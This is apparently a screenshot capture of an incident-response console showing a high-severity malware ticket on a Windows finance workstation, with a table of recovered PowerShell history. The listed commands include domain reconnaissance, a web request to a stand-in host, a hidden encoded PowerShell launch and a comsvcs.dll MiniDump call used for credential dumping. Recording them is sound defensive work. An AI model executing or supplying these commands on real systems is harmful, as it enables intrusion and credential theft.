 #00001 [INC-2026-0118] Mal… high in progress
#finance #macro-doc #rdp
Windows · WKS-FIN-014 / m.rossi · assigned to admin · updated 3 min ago
Search Ctrl K
11
22
3
1
Malware Edit
TYPE
Malware
STATUS
in progress
SEVERITY
high
OWNER
admin
TICKET
INC-2026-0118
OCCURRED
—
TLP
—
Summary War Room Work plan Context Indicators Timeline › Evidence
Drop a file anywhere in the window to add
it. The name of a kind opens its whole list.
Commands
10
0
PowerShell
history keeps
none: listed file by
file, in file order
Flagged
0
Detections
2
2 high
Commands 10 Detections 2
Search commands…
User All Host All Flagged only Detection Any
Time range From mm/dd/yyyy, --:-- -- To mm/dd/yyyy, --:-- -- Use incident range
Columns
# time detections user command
1 — — cd C:\Users\m.rossi\Documents
2 — — Get-ChildItem -Recurse *.xlsx
3 — — ipconfig /all
4 — — whoami /groups
5 — — net user /domain
6 — — Invoke-WebRequest -Uri https://cdn-update.example.net
7 — high — powershell -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC
8 — — rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDum